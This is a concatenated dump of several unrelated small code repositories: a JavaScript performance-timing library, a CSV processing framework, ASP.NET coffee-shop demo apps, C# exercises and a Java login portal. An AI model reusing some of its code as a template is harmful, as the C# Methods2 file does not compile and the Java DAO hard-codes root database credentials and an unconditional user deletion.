libInstance.getNetworkLatency(spy);
expect(spy).toHaveBeenCalledWith(fakeTiming.responseEnd - fakeTiming.fetchStart);
});
it('should return the correct page load time', () => {
const spy = jasmine.createSpy('cb');
setPerformanceObject();
libInstance.getPageLoad(spy);
expect(spy).toHaveBeenCalledWith(fakeTiming.loadEventEnd - fakeTiming.responseEnd);
});
it('should return the correct total time', () => {
const spy = jasmine.createSpy('cb');
setPerformanceObject();
libInstance.getTotalTime(spy);
expect(spy).toHaveBeenCalledWith(fakeTiming.loadEventEnd - fakeTiming.navigationStart);
});
it('should return the correct time with custom event', () => {
const spy = jasmine.createSpy('cb');
setPerformanceObject();
libInstance.getTimeFor('customEvent', spy);
expect(spy).toHaveBeenCalledWith(fakeTiming.customEvent - fakeTiming.fetchStart);
});
it('should return the correct time with custom event', () => {
const spy = jasmine.createSpy('cb');
setPerformanceObject();
libInstance.getFrontendTimeFor('customEvent', spy);
expect(spy).toHaveBeenCalledWith(fakeTiming.customEvent - fakeTiming.navigationStart);
});
it('should return the correct json with timings', () => {
const spy = jasmine.createSpy('cb');
setPerformanceObject();
libInstance.asJson(spy);
expect(spy).toHaveBeenCalledWith({
networkLatency: fakeTiming.responseEnd - fakeTiming.fetchStart,
pageLoad: fakeTiming.loadEventEnd - fakeTiming.responseEnd,
totalTime: fakeTiming.loadEventEnd - fakeTiming.navigationStart
});
})
});
});<file_sep>/README.md
# PERFORMANCES
## Description
A simple wrapper for [Performance API](https://developer.mozilla.org/en-US/docs/Web/API/Performance/timing)
## Usage
Basic usage is:
1. Import the library from 'performances'
- `import Performances from 'performances'`;
2. Instantiate the Performances object providing the window.performance object (optional) and invoke the method you want to use on it
- `var perf = new Performances(window.performance);`
- `perf.getTotalTime(time => /* do stuffs with time */)`;
3. You can use also the asJson method to get all info together:
- `perf.asJson(timeData => /*do stuffs with timeData*/)`
- The method will provide an object with networkLatency, pageLoad and totalTime keys
Additionaly you can import single methods to have a lower impact on your bundle size:
1. Import single methods you want to use
- `import getTotalTime from 'performances/lib/getTotalTime';`
2. Call the method providing the callback to call on retrieve
- `getTotalTime(time => /*do stuffs with time*/);`
Note: using the single methods implies a compilation of the imported code.
## Available methods
- getPageLoad
- getNetworkLatency
- getTotalTime<file_sep>/lib/common/onPerformanceLoad.js
export default function onPerformanceLoad(cb) {
if (window.performance.timing.loadEventEnd === 0) {
return setTimeout(() => onPerformanceLoad(cb), 100);
}
return cb();
}<file_sep>/public/demo.js
var timings = new lmnUiPerformances.default(window.performance);
timings.getNetworkLatency(function(t) {
document.getElementById('target').innerHTML += "netLatency: " + t + "<br />";
});
timings.getPageLoad(function(t) {
document.getElementById('target').innerHTML += "loadTime: " + t + "<br />";
});
timings.getTotalTime(function(t) {
document.getElementById('target').innerHTML += "totalTime: " + t + "<br />";
});
timings.asJson(function(t) {
document.getElementById('target').innerHTML += "asJson: " + JSON.stringify(t) + "<br />";
});<file_sep>/test/lib/unavailablePerformance.js
import getTotalTime from '../../lib/getTotalTime';
describe('the library, when performance is not available', () => {
it('should send back -1', (d) => {
window.performance = undefined;
getTotalTime(t => {
expect(t).toBe(-1);
d();
})
})
});<file_sep>/lib/getNetworkLatency.js
import getPerformanceTimeBetween from './common/getPerformanceTimeBetween';
export default (cb) => getPerformanceTimeBetween('fetchStart', 'responseEnd', cb)<file_sep>/webpack.config.js
const project = require('./package.json');
const webpack = require('webpack');
const path = require('path');
const params = require('minimist')(process.argv.slice(2));
module.exports = {
entry: {
app: './src/index.js'
},
output: {
path: path.resolve(__dirname, 'public'),
filename: project.name + '.js',
library: "performances",
libraryTarget: 'umd',
umdNamedDefine: true
},
module: {
rules: [
{
test: /(\.js)$/,
use: 'babel-loader',
exclude: /(node_modules)/
}
]
},
devServer: {
hot: true,
port: 3333,
contentBase: './public/'
},
plugins: params.production ? [new webpack.DefinePlugin({
'process.env': {
'NODE_ENV': JSON.stringify('production')
}
}), new webpack.optimize.UglifyJsPlugin({
compress: {warnings: false},
sourceMap: true
}), new webpack.optimize.AggressiveMergingPlugin()] : []
}; | a45b432444f43a9d221aaa2826188f183750f8f2 | [
"JavaScript",
"Markdown"
] | 14 | JavaScript | Oblium/performance-timings | 98ca0ca1aa45949bf36109147b8372ba94c0b3e1 | a570ce133921ce098226887b7b150ae90bc26597 | |
refs/heads/master | <file_sep>package edu.macalester.comp124.stringtransformer;
import org.junit.Test;
import static org.junit.Assert.assertEquals;
/**
* Created by <NAME> on 2/27/14.
*/
public class VowelBleeperTest {
private final StringTransformer capitalizer = new VowelBleeper();
@Test
public void handlesEmptyString() {
assertEquals("", capitalizer.transform(""));
}
@Test
public void capitalizesAll() {
assertEquals("*", capitalizer.transform("a"));
assertEquals("*", capitalizer.transform("A"));
}
}
<file_sep>package edu.macalester.comp124.stringtransformer;
import java.util.Arrays;
import java.util.List;
/**
* Created by <NAME> on 2/27/14.
*/
public class VowelBleeper extends StringTransformer{
@Override
public String transform(String s) {
for (int i = 0; i < s.length(); i++) {
char ch = s.charAt(i);
List<Character> charList = Arrays.asList('a', 'e', 'i', 'o', 'u', 'A', 'E', 'I', 'O', 'U');
if (charList.contains(ch)) {
s = s.replace(ch, '*');
}
}
return s;
}
public String replace(char oldChar, char newChar) {return String.valueOf(newChar);}
@Override
public String toString() {
return "Bleeps out all the vowels!";
}
}
| 97668474d05110d88d9181f0a5d5b5aed5cdca13 | [
"Java"
] | 2 | Java | kkimeng/string-transformer | 17c2e02ba33b5d3e72a084169bed4f8258b639c0 | 62ce0bb6e06fbf4e972fc19bccec28048c07c9f0 | |
refs/heads/master | <file_sep>import { Fef } from './fef/fef';
const { JSDOM } = require('jsdom');
const processor = new Fef('../../data/dataPort.csv', 'csv', {
});
processor.setInputPreparation((item) => {
const [address, statusCode, status, ...links] = Object.values(item);
const validLinks = links.filter((link) => link);
if (validLinks.length) {
return {
address,
links: validLinks,
};
} else {
return undefined;
}
});
processor.setItemTransformation(({ address, links }) => {
const localURLsOpeningInNewTabs = links.map((link) => {
const fragment = JSDOM.fragment(link);
const a = fragment.children[0];
const href = a.href;
const textContent = a.textContent;
let hostname = '';
try {
hostname = new URL(href).hostname;
} catch (error) {
console.warn(`Invalid input on page: ${address} => ${href}` );
hostname = `INVALID: ${href}`;
}
return {
href,
textContent,
hostname
};
}).filter(({hostname}) => hostname.includes('port.ac.uk') || hostname.includes('INVALID'));
return localURLsOpeningInNewTabs.map(({href, textContent, hostname}) => ({
page: address,
textContent,
hostname,
linksTo: href
}));
});
processor.run('../../data/out/dataPort.csv');
<file_sep>import { csvToJSON, jsonToCSV } from './csv';
import listsToObjects from '../utils/listsToObjects';
/** Options for debugging and development
* @typedef {Object} DebugOptions
* @property {number} limit - Only use the first n data items
*/
/** Options for use in the browser
* @typedef {Object} BrowserOptions
* @property {HTMLElement} downloadLinkElem
* @property {function()} displayDownloadLink
*/
/** Configure Fef
* @typedef {Object} FefOptions
* @property {?DebugOptions} debug
* @property {?BrowserOptions} browser
*/
/**
* @typedef {string} url
* @typedef {('csv'|'json')} IOFormats
* @typedef {string} JSONString
*/
/**
* Supported mime types
*/
export const mimes = {
csv: 'text/csv',
json: 'application/json'
};
/**
* Methods that take received data and convert to a usable format
*/
const extractionMethods = {
/** Process a CSV file, return as objects
* @param {string} fileData
* @returns {Object[]}
*/
csv: (fileData) => {
const jsonData = csvToJSON(fileData);
return listsToObjects(jsonData[0], jsonData.slice(1));
},
/** Process a JSON file
* @param {JSONString} fileData - A JSON string
* @returns {Object[]}
*/
json: (fileData) => JSON.parse(fileData)
};
/**
* Methods to prepare data for export
*/
const exportPrepMethods = {
/** Convert to CSV format
* @param {Object[]} dataToPrepareForExport
* @returns {string} Data as a string that can be saved
*/
csv: (dataToPrepareForExport) => jsonToCSV(dataToPrepareForExport),
/**
* @param {Object[]} dataToPrepareForExport
* @returns {JSONString} JSON string
*/
json: (dataToPrepareForExport) => JSON.stringify(dataToPrepareForExport)
};
/** Convert file content with a given filetype to data
* @param {string} data
* @param {IOFormats} dataType
* @param {boolean} debugging
* @param {DebugOptions} debugOptions
* @returns {Object[]}
*/
export const extractData = (data, dataType, debugging, debugOptions) => {
let extractedData = extractionMethods[dataType](data);
if (debugging && debugOptions && debugOptions.limit) {
extractedData = extractedData.slice(0, debugOptions.limit);
}
return extractedData;
};
/** Convert data to given format for exporting
* @param {IOFormats} format
* @param {Object[]} data
*/
export const setData = (format, data) => {
if (!format) {
throw new Error('setData didn\'t receive a format');
}
return exportPrepMethods[format](data);
};
<file_sep>#!/bin/bash
rm -r dist
if command -v npm &> /dev/null
then
npm run build && node dist/index.js
else
/usr/local/bin/npm run build &&\
/usr/local/bin/node dist/index.js
fi<file_sep>export const getFromBrowser = (elementId) =>
new Promise((resolve, reject) => {
console.log('Fetching the element with this id: ', elementId);
const elem = document.querySelector(elementId);
console.log('Found this element: ', elem);
if (elem === null) {
reject('This isn\'t an element?');
}
if (elem.type !== 'file') {
reject('Not a file input element');
}
const reader = new FileReader();
const file = document.getElementById('uploadForm').files[0];
console.log(file);
reader.readAsText(file);
reader.onload = (loadEvent) => {
const extractedData = loadEvent.target.result;
console.log('Data extracted by FileReader: ', extractedData);
resolve(extractedData);
};
reader.onerror = (err) => {
reject('An error from the FileReader: ', err);
};
});
export const saveToDevice = (
exportableData,
fileName,
mime,
downloadLinkElem,
displayDownloadLink
) => {
const file = new File(exportableData.split('\n'), fileName, { type: mime });
const url = URL.createObjectURL(file);
downloadLinkElem.href = url;
downloadLinkElem.download = fileName;
displayDownloadLink();
};
<file_sep>// Using the functions defined by <NAME>
// Source https://dev.to/karataev/handling-a-lot-of-requests-in-javascript-with-promises-1kbb
// Code from Karataev, notes added by AndrewStanton94
/**
* Promisify a function called over a list. All resolve concurrently
* @param {string[]} items - The items to be passed to the function
* @param {function} fn - The function to run for each argument
* @returns {Promise} The setted promise.all
*/
function all(items, fn) {
const promises = items.map((item) => fn(item));
return Promise.all(promises);
}
/**
* Promisify a function called over a list. Promises resolved sequentially.
* @param {string[]} items - The items to be passed to the function
* @param {function} fn - The function to run for each argument
* @returns {Promise} The setted promise.all
*/
function series(items, fn) {
let result = [];
return items
.reduce((acc, item) => {
acc = acc.then(() => {
return fn(item).then((res) => result.push(res));
});
return acc;
}, Promise.resolve())
.then(() => result);
}
/**
* Break list into more manageable segments
* @param {string[]} items - The array to break down
* @param {number} [chunkSize]
* @returns {string[][]} - A list of list chunks
*/
function splitToChunks(items, chunkSize = 50) {
const result = [];
for (let i = 0; i < items.length; i += chunkSize) {
result.push(items.slice(i, i + chunkSize));
}
return result;
}
/**
* Takes a list of items, breaks it into manageable chunks that can be ran in parallel
* @param {string[]} items - The items to be passed to the function
* @param {function} fn - The function to run for each argument
* @param {number} [chunkSize]
*/
function chunks(items, fn, chunkSize = 50) {
let result = [];
const chunks = splitToChunks(items, chunkSize);
return series(chunks, (chunk) => {
return all(chunk, fn).then((res) => (result = result.concat(res)));
}).then(() => result);
}
module.exports = {
all,
series,
splitToChunks,
chunks,
};
<file_sep>const fs = require('fs');
const { join } = require('path');
/** Create an absolute filepath from a relative one
* @param {string} relPath
* @returns {string} Absolute file path
*/
const absFilePath = (relPath) => join(__dirname, relPath);
/** Get the contents of a file on the local machine
* @param {string} url
* @returns {string} File content
*/
export const getLocalFile = (url) =>
new Promise((resolve, reject) => {
const absURL = absFilePath(url);
console.log('Fetching from this path: ', absURL);
fs.readFile(absURL, 'utf-8', (err, data) => {
if (err) {
console.error('Issue getting the file:');
reject(err);
}
resolve(data);
});
});
/** Save data to file
* @param {string} exportableData
* @param {string} outputPath
*/
export const saveLocalFile = (exportableData, outputPath) => {
fs.writeFile(absFilePath(outputPath), exportableData, (err) => {
if (err) throw err;
console.log('Saved!', outputPath);
});
};
/** Convert to JSON and save file
* @param {string} relPath
* @param {string} data
*/
export const writeJSON = (relPath, data) =>
saveLocalFile(JSON.stringify(data), relPath);
<file_sep>export const processData = async (fef) => {
if (fef.prepareEachInput) {
console.log(
`There are ${fef.data.extractedData.length} items from the file`
);
}
if (fef.inputPreparation) {
console.log('Processing input');
let preparedItems;
/**
* Process input as individual items or as a single object
*/
if (fef.prepareEachInput) {
preparedItems = fef.data.extractedData
.map(fef.inputPreparation)
.filter((item) => typeof item !== 'undefined');
} else {
const { items, processor } = await fef.inputPreparation(
fef.data.extractedData,
fef
);
preparedItems = items;
fef = processor;
}
const itemsRemaining = preparedItems.length;
fef.stats.dataToProcess = itemsRemaining;
if (!itemsRemaining) {
return Promise.reject('Filtering removed all items');
}
console.log(`${itemsRemaining} remain after input preparation`);
fef.data.validData = preparedItems;
} else {
console.log('Won\'t filter');
fef.data.validData = fef.data.extractedData;
}
const processedData = fef.data.validData.flatMap((data) =>
fef.transformation(data, fef)
);
return Promise.all(processedData).then((results) => {
fef.data.processed = results;
fef.saveJSON('../../data/debug/processedData.json', results);
return fef;
});
};
<file_sep>const yeahNah = (condition, data) => {
// console.log('Checking items in list ', data);
const yeah = [];
const nah = [];
data.forEach((element) => {
if (condition(element)) {
yeah.push(element);
} else {
nah.push(element);
}
});
return { yeah, nah };
};
module.exports = {
yeahNah,
};
<file_sep>import { Fef } from './fef/fef';
import axios from 'axios';
import { chunks } from './utils/karataev';
import { yeahNah } from './utils/utils';
// console.log(Fef);
window.addEventListener('load', () => {
const processor = new Fef('#uploadForm', 'csv', {
platform: 'browser',
debug: { limit: 80 },
browser: {
downloadLinkElem: document.getElementById('downloadLink'),
// From vue app
// displayDownloadLink: this.setReadyToDownload,
},
});
processor.setInputPreparation((academic) =>
academic['Name variant > Known as name-0'] &&
academic['UUID-1'] &&
academic['Organisations > Email addresses > Email-2']
? academic
: undefined
);
processor.setItemTransformation((academic) => {
const baseURL = 'https://researchportal.port.ac.uk/portal/en/persons/';
/** Format the name for the URL
*
* @param {string} name The original name
* @returns {string} URL compatible name
*/
const deduplicate = (list) =>
[...new Set(list)].map((str) => str.trim());
const normaliseAcademicName = (name) =>
name.replace(/\s/g, '-').toLowerCase();
const name = academic['Name variant > Known as name-0'];
const uuid = academic['UUID-1'];
const emailString =
academic['Organisations > Email addresses > Email-2'];
const email = deduplicate(emailString.toLowerCase().split(', '));
const url = `${baseURL}${normaliseAcademicName(
name
)}(${uuid})/publications.html`;
return { url, name, uuid, email };
});
processor.setPostProcessValidation(
(academics) =>
new Promise((resolve, reject) => {
const instance = axios.create();
let exportAcademics;
const requestURL = (academic, instance) =>
instance
.head(academic.url)
.then(({ status, statusText, request }) => {
let { url } = academic;
const { path } = request;
if (
url.replace(
'https://researchportal.port.ac.uk',
''
) !== path
) {
status = 301;
statusText = 'Has been redirected';
}
const linkData = {
url,
status,
statusText,
path,
};
academic.linkData = linkData;
return academic;
})
.catch(({ message }) => ({
academic,
error: message,
}));
chunks(
academics,
(academic) => requestURL(academic, instance),
25
).then((output) => {
const {
yeah: foundAcademics = [],
nah: missingAcademics = [],
} = yeahNah(
(academic) => typeof academic.error === 'undefined',
output
);
console.log('Valid items: ', foundAcademics);
console.log('Rejections: ', missingAcademics);
exportAcademics = foundAcademics.map(
({ name, url, email }) => {
return {
name,
url,
email,
};
}
);
resolve(exportAcademics);
});
})
);
processor.run('testOut.csv', 'csv');
});
<file_sep># For-each Files (fef)
A framework for file processing.
It should:
1. Read HTML | CSV | XLSX files
2. Use user given functions to process the data
3. Save it to a convenient format
This started by dogfooding a couple of tasks. I want to refactor it for wider use.
| 5a67e6d0cb9d2f486e41af783452187d3bdf7126 | [
"JavaScript",
"Markdown",
"Shell"
] | 10 | JavaScript | AndrewStanton94/fef | 08119e889a6f810e89dc4a9c2b87f8f1991e13fe | 9dc3a8d83dc40fb4b581a9395fe6d3f58b0b038f | |
refs/heads/master | <repo_name>BogdanNico/firstrepo<file_sep>/Methods/Methods2/Program.cs
using System;
namespace Methods2
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("Please write a number:");
string firstNumber = Console.ReadLine();
Console.WriteLine("Please write another number:");
string lastNumber = Console.ReadLine();
int number1 = int.Parse(firstNumber);
int number2 = int.Parse(lastNumber);
Console.WriteLine("The sum is" + (number1 + number2) "?!");
}
}
}
<file_sep>/Methods/Methods/Program.cs
using System;
namespace Methods
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("Hello World!");
// int sum = Sum();
// Console.WriteLine(Sum());
Sum();
int first = 7;
int second = 10;
Console.WriteLine(Multiply(first, second));
Multiply(4, 5);
DisplayNumbers(100);
}
static void Sum()
{
int a = 2;
int b = 3;
int sum = a + b;
Console.WriteLine(sum);
}
static int Multiply(int a, int b)
{
return a * b;
}
static void DisplayNumbers(int n)
{
for (int i = 1; i <=n; i++)
{
Console.WriteLine(i);
}
}
}
}
| ec3026afdb730fff68c2a6efb9c42cb0f0d9b253 | [
"C#"
] | 2 | C# | BogdanNico/firstrepo | d3d40ffadab76a7463eb0f2e178d93daff1429b3 | 05f2d1da656cdffa459700f9ff2aac47963d47a3 | |
refs/heads/master | <file_sep>using Microsoft.EntityFrameworkCore;
namespace WiredBrainCoffee.MinApi
{
public class OrderDbContext : DbContext
{
public OrderDbContext(DbContextOptions options) : base(options) { }
public DbSet<Order> Orders => Set<Order>();
protected override void OnModelCreating(ModelBuilder modelBuilder)
{
modelBuilder.Entity<Order>().HasData(
new Order
{
Id = 1,
Description = "A coffee order",
PromoCode = "Wired123",
Created = DateTime.Now,
OrderNumber = 100,
Total = 25
},
new Order
{
Id = 2,
Description = "A food order",
PromoCode = "Wired123",
Created = DateTime.Now,
OrderNumber = 125,
Total = 35
}
);
}
}
}
<file_sep>using Microsoft.AspNetCore.Mvc.RazorPages;
namespace WiredBrainCoffee.Pages
{
public class ItemModel : PageModel
{
public string Message { get; set; }
public void OnGet(int id)
{
Message = "The id is " + id;
}
}
}<file_sep>using WiredBrainCoffee.Models;
namespace WiredBrainCoffee.UI.Services
{
public static class EmailService
{
public static void SendEmail(Contact contact)
{
// Todo
}
public static void SendEmail(string address)
{
// Todo
}
}
}
<file_sep># RazorPages Demo
A demo of a Razor Pages only web site
<file_sep>using System;
namespace WiredBrainCoffee.Models
{
public enum CreamerOptions
{
None,
Light,
Regular,
Heavy
}
}
<file_sep>using System.Net.Http.Json;
using WiredBrainCoffee.Models;
namespace WiredBrainCoffee.UI.Services
{
public class OrderService : IOrderService
{
private readonly HttpClient http;
public OrderService(HttpClient http)
{
this.http = http;
}
public async Task<List<Order>> GetOrders()
{
var orders = await http.GetFromJsonAsync<List<Order>>("orders");
return orders;
}
}
}
<file_sep>using Microsoft.EntityFrameworkCore;
using WiredBrainCoffee.MinApi;
var builder = WebApplication.CreateBuilder(args);
var connectionString = builder.Configuration.GetConnectionString("Orders") ?? "Data Source=Orders.db";
builder.Services.AddEndpointsApiExplorer();
builder.Services.AddSwaggerGen();
builder.Services.AddScoped<IOrderService, OrderService>();
builder.Services.AddSqlite<OrderDbContext>(connectionString);
builder.Services.AddCors(options =>
{
options.AddPolicy("Default", builder =>
{
builder.AllowAnyOrigin();
});
});
builder.Services.AddHttpClient();
var app = builder.Build();
await CreateDb(app.Services, app.Logger);
// Configure the HTTP request pipeline.
if (app.Environment.IsDevelopment())
{
app.UseSwagger();
app.UseSwaggerUI();
}
app.UseHttpsRedirection();
app.UseCors();
app.MapGet("/order-status", async (IHttpClientFactory factory) =>
{
var client = factory.CreateClient();
var response = await client.GetFromJsonAsync<OrderSystemStatus>("https://wiredbraincoffee.azurewebsites.net/api/OrderSystemStatus");
return Results.Ok(response);
})
.WithName("Get system status");
app.MapGet("/orders/{id}", (int id, IOrderService orderService) =>
{
var order = orderService.GetOrderById(id);
if (order == null)
{
return Results.NotFound();
}
return Results.Ok(order);
})
.WithName("Get order by id");
app.MapGet("/orders", (IOrderService orderService) =>
{
return Results.Ok(orderService.GetOrders());
})
.WithName("Get orders");
app.MapPost("/orders", (Order newOrder, IOrderService orderService) =>
{
var createdOrder = orderService.AddOrder(newOrder);
return Results.Created($"/orders/{createdOrder.Id}", createdOrder);
})
.WithName("Create order");
app.MapPut("/orders/{id}", (int id, Order updatedOrder, IOrderService orderService) =>
{
orderService.UpdateOrder(id, updatedOrder);
return Results.NoContent();
})
.WithName("Update Order");
app.MapDelete("/orders/{id}", (int id, IOrderService orderService) =>
{
orderService.DeleteOrder(id);
return Results.Ok();
})
.WithName("Delete Order");
app.Run();
async Task CreateDb(IServiceProvider services, ILogger logger)
{
using var db = services.CreateScope().ServiceProvider.GetRequiredService<OrderDbContext>();
await db.Database.MigrateAsync();
}
<file_sep>namespace WiredBrainCoffee.MinApi
{
public class Order
{
public int Id { get; set; }
public string Description { get; set; }
public int OrderNumber { get; set; }
public string PromoCode { get; set; }
public DateTime Created { get; set; }
public decimal Total { get; set; }
}
}
<file_sep>using Microsoft.EntityFrameworkCore.Migrations;
using System;
#nullable disable
namespace WiredBrainCoffee.MinApi.Migrations
{
public partial class InitialCreate : Migration
{
protected override void Up(MigrationBuilder migrationBuilder)
{
migrationBuilder.CreateTable(
name: "Orders",
columns: table => new
{
Id = table.Column<int>(type: "INTEGER", nullable: false)
.Annotation("Sqlite:Autoincrement", true),
Description = table.Column<string>(type: "TEXT", nullable: false),
OrderNumber = table.Column<int>(type: "INTEGER", nullable: false),
PromoCode = table.Column<string>(type: "TEXT", nullable: false),
Created = table.Column<DateTime>(type: "TEXT", nullable: false),
Total = table.Column<decimal>(type: "TEXT", nullable: false)
},
constraints: table =>
{
table.PrimaryKey("PK_Orders", x => x.Id);
});
migrationBuilder.InsertData(
table: "Orders",
columns: new[] { "Id", "Created", "Description", "OrderNumber", "PromoCode", "Total" },
values: new object[] { 1, DateTime.Now, "A coffee order", 100, "Wired123", 25m });
migrationBuilder.InsertData(
table: "Orders",
columns: new[] { "Id", "Created", "Description", "OrderNumber", "PromoCode", "Total" },
values: new object[] { 2, DateTime.Now, "A food order", 125, "Wired123", 35m });
}
protected override void Down(MigrationBuilder migrationBuilder)
{
migrationBuilder.DropTable(
name: "Orders");
}
}
}
<file_sep>using Microsoft.AspNetCore.Mvc;
namespace WiredBrainCoffee.Api.Controllers
{
[ApiController]
[Route("[controller]")]
public class OrdersController : ControllerBase
{
private readonly ILogger<OrdersController> _logger;
public OrdersController(ILogger<OrdersController> logger)
{
_logger = logger;
}
[HttpGet("history")]
public IActionResult Get()
{
// Do this in minimal API?
return Ok();
}
}
}
<file_sep>using System;
namespace WiredBrainCoffee.Models
{
public enum ContactReason
{
Refund,
Order,
Quality,
Feedback,
Staff
}
}
<file_sep>using WiredBrainCoffee.Models;
namespace WiredBrainCoffee.Services
{
public interface IMenuService
{
List<MenuItem> GetMenuItems();
}
}<file_sep>namespace WiredBrainCoffee.MinApi
{
public class OrderService : IOrderService
{
private OrderDbContext _context;
public OrderService(OrderDbContext context)
{
_context = context;
}
public List<Order> GetOrders()
{
return _context.Orders.ToList();
}
public Order GetOrderById(int id)
{
return _context.Orders.FirstOrDefault(x => x.Id == id);
}
public Order AddOrder(Order order)
{
_context.Orders.Add(order);
_context.SaveChanges();
return order;
}
public void UpdateOrder(int id, Order newOrder)
{
var order = _context.Orders.FirstOrDefault(x => x.Id == id);
order.Description = newOrder.Description;
order.PromoCode = newOrder.PromoCode;
order.Total = newOrder.Total;
order.OrderNumber = newOrder.OrderNumber;
_context.SaveChanges();
}
public void DeleteOrder(int id)
{
var order = _context.Orders.FirstOrDefault(x => x.Id == id);
_context.Orders.Remove(order);
_context.SaveChanges();
}
}
public interface IOrderService
{
Order AddOrder(Order order);
void DeleteOrder(int id);
Order GetOrderById(int id);
List<Order> GetOrders();
void UpdateOrder(int id, Order newOrder);
}
}
<file_sep>namespace WiredBrainCoffee.MinApi
{
public class OrderSystemStatus
{
public string Status { get; set; }
public DateTime ScheduledUpdate { get; set; }
public DateTime UpTime { get; set; }
public string Version { get; set; }
}
}
<file_sep>using WiredBrainCoffee.Models;
namespace WiredBrainCoffee.UI.Services
{
public interface IOrderService
{
Task<List<Order>> GetOrders();
}
}<file_sep>using Microsoft.AspNetCore.HttpLogging;
using WiredBrainCoffee.Api.Hubs;
var builder = WebApplication.CreateBuilder(args);
// Add services to the container.
builder.Services.AddSignalR();
builder.Services.AddControllers();
builder.Services.AddRazorPages();
builder.Services.AddEndpointsApiExplorer();
builder.Services.AddSwaggerGen();
builder.Services.AddHttpLogging(httpLogging =>
{
httpLogging.LoggingFields = HttpLoggingFields.All;
});
var app = builder.Build();
// Configure the HTTP request pipeline.
if (app.Environment.IsDevelopment())
{
app.UseSwagger();
app.UseSwaggerUI();
}
app.Use(async (context, next) =>
{
context.Request.Headers.AcceptLanguage = "C# Forever";
context.Response.Headers.XPoweredBy = "ASPNETCORE 6.0";
await next.Invoke(context);
});
app.UseHttpLogging();
app.UseHttpsRedirection();
app.UseAuthorization();
app.MapControllers();
app.MapHub<ChatHub>("/chathub");
app.UseCors(x => x.AllowAnyOrigin().AllowAnyMethod().AllowAnyHeader());
app.Run();
<file_sep>using Blazored.Modal;
using Blazorise;
using Blazorise.Bootstrap;
using Blazorise.Icons.FontAwesome;
using Microsoft.AspNetCore.Components.Web;
using Microsoft.AspNetCore.Components.WebAssembly.Hosting;
using WiredBrainCoffee.UI;
using WiredBrainCoffee.UI.Components;
using WiredBrainCoffee.UI.Services;
var builder = WebAssemblyHostBuilder.CreateDefault(args);
builder.RootComponents.Add<App>("#app");
builder.RootComponents.Add<HeadOutlet>("head::after");
builder.RootComponents.RegisterForJavaScript<GlobalAlert>(identifier: "globalAlert");
builder.Services.AddScoped(sp => new HttpClient { BaseAddress = new Uri(builder.HostEnvironment.BaseAddress) });
builder.Services.AddBlazoredModal();
builder.Services.AddBlazorise(options =>
{
})
.AddBootstrapProviders()
.AddFontAwesomeIcons();
builder.Services.AddHttpClient<IMenuService, MenuService>(client =>
client.BaseAddress = new Uri("https://localhost:7024/"));
builder.Services.AddHttpClient<IContactService, ContactService>(client =>
client.BaseAddress = new Uri("https://localhost:7024/"));
builder.Services.AddHttpClient<IOrderService, OrderService>(client =>
client.BaseAddress = new Uri("https://localhost:9991/"));
var host = builder.Build();
await host.RunAsync();
| 02cce92a67a172955811ca599e1490c1d59dc5b6 | [
"Markdown",
"C#"
] | 17 | C# | markhazleton/RazorPages | 6f94661ae078ab63e5e742d8a3ec6759f3e74497 | 787a6ccaf18c0515094da132ed6cf9b6452bcc09 | |
refs/heads/main | <file_sep>package com.login.web;
import java.sql.SQLException;
import com.login.web.Dao.RegisterDao;
import com.login.web.model.Member;
public class getemail2 {
static String uname;
static String passwd;
public RegisterDao loginDao = new RegisterDao();
public String getUname() {
return uname;
}
public void setUname(String uname) {
getemail2.uname = uname;
}
public String getPasswd() {
return passwd;
}
public void setPasswd(String passwd) {
getemail2.passwd = passwd;
}
static String gmail;
Member loginBean = new Member();
public String getemail() throws SQLException
{
loginBean.setUname("dva");
loginBean.setPassword("dva");
gmail = loginDao.GetEmail(loginBean);
System.out.print(gmail);
return gmail;
}
public void getemail1(RegisterDao loginDao2){
this.loginDao = loginDao2;
}
}
<file_sep>package com.login.web.Dao;
import java.sql.Connection;
import java.sql.Statement;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import com.login.web.model.Member;
import com.login.web.getemail2;
public class RegisterDao {
private String dbUrl = "jdbc:mysql://localhost:3306/login";
private String dbUname = "root";
private String dbPassword = "<PASSWORD>";
private String dbDriver = "com.mysql.cj.jdbc.Driver";
public void loadDriver(String dbDriver)
{
try {
Class.forName(dbDriver);
} catch (ClassNotFoundException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
public Connection getConnection()
{
Connection con = null;
try {
con = DriverManager.getConnection(dbUrl, dbUname, dbPassword);
} catch (SQLException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
return con;
}
public boolean insert(Member member)
{
boolean status = true;
loadDriver(dbDriver);
Connection con = getConnection();
String sql = "insert into member values(?,?,?)";
PreparedStatement ps;
try {
ps = con.prepareStatement(sql);
ps.setString(1, member.getUname());
ps.setString(2, member.getPassword());
ps.setString(3, member.getEmail());
ps.executeUpdate();
status=true;
} catch (SQLException e) {
// TODO Auto-generated catch block
e.printStackTrace();
status=false;
}
return status;
}
public boolean validate(Member member)
{
boolean status = false;
loadDriver(dbDriver);
Connection con = getConnection();
String sql = "select * from member where uname =? and password =?";
PreparedStatement ps;
try {
ps = con.prepareStatement(sql);
ps.setString(1, member.getUname());
ps.setString(2, member.getPassword());
ResultSet rs = ps.executeQuery();
status = rs.next();
getemail2 gete = new getemail2();
gete.setUname(member.getUname());
gete.setPasswd(member.getPassword());
} catch (SQLException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
return status;
}
public void delete() throws SQLException
{
loadDriver(dbDriver);
Connection con = getConnection();
String sql = "DELETE FROM member WHERE uname='rajini'";
Statement stmt = con.createStatement();
stmt.executeUpdate(sql);
}
public String GetEmail(Member member) throws SQLException
{
//loadDriver(dbDriver);
try {
Class.forName(dbDriver);
} catch (ClassNotFoundException e1) {
// TODO Auto-generated catch block
e1.printStackTrace();
}
//Connection con = getConnection();
Connection con = DriverManager.getConnection(dbUrl, dbUname, dbPassword);
String gmail = null;
String sql = "select * from member where uname =? and password =?";
PreparedStatement ps;
try {
ps = con.prepareStatement(sql);
ps.setString(1, member.getUname());
ps.setString(2, member.getPassword());
ResultSet rs = ps.executeQuery();
boolean status = false;
status = rs.next();
gmail=rs.getString(3);
} catch (SQLException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
return gmail;
}
public void add(int add1, int add2)
{
// no-op
}
}
| 1d954184eef4a114df018933ad72ea01df3a4488 | [
"Java"
] | 2 | Java | vijayDVA/loginPortal | 644ebed30f30247970365a496d389165d29b3523 | f268aa148e52ac76040d8ea5b59d9ddccb84dea4 | |
